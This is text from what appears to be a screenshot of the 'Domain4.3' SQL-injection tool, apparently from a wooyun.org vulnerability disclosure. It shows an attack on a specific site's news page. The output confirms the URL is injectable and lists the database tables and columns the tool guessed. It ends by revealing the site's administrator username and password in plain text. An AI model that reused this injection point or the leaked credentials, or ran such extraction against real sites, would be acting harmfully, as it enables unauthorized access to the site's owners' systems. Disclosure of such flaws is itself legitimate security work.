 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.lyjsx.org.cn/new.asp?id=2671 开始检测 重新开始
数据库:2个 列名:3个 检测结果
Manage_User
news
username
password
id
位数 内容
第1位 6
第2位 5
第3位 4
第4位 3
第5位 2
第6位 1
排序 username password
1 admin 654321
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 2 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
提示1: 所有表名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:共有1条记录!
username内容:admin
password内容:654321
已全部检测完毕!
www.wooyun.org
完毕 0%